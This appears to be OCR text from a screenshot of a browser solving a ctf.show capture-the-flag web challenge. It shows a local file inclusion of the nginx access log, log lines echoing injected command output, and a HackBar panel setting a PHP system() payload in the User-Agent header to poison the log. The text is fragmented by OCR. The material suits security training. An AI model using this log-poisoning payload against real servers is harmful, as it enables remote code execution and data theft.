 d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [28/Feb/2022:12:44:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb
/2022:12:44:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb/2022:12:45:40 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 395 "http://d32b7e4e-28ec-4f24-
ae6a-4defb566ec61.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 583 "http://d32b7e4e-
28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:43 +0000] "GET /?file=/var/log/nginx
/access.log HTTP/1.1" 200 802 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb
/2022:12:49:18 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1021 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "
PHP Version 7.3.11 php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show
U <?php system('cat fl0g.php');?>
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求